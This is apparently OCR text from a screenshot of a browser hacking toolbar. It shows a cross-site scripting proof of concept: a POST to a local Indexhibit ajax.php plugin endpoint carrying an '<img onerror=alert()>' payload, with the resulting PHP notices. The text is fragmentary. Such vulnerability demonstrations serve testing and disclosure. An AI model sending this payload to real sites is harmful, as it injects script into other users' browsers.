 localhost:9096/indexhibit-master/n php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL http://localhost:9096/indexhibit-master/ndxzsite/plugin/ajax.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data jxs=slideshow&i=0&z=<img src="a" onerror=alert(1)>&z=<img src="a" onerror=alert(2)>
ycmd
Notice: Undefined variable: a in F:\p bit-master\ndxzsite\plugin
\plugin.jxs_slideshow.php on line 1
2
Warning: fopen(F:/phpStudy_new/ failed to open stream: No such
file or directory in F:\phpStudy_new dxzsite\plugin
确定
\plugin.jxs_slideshow.php on line 1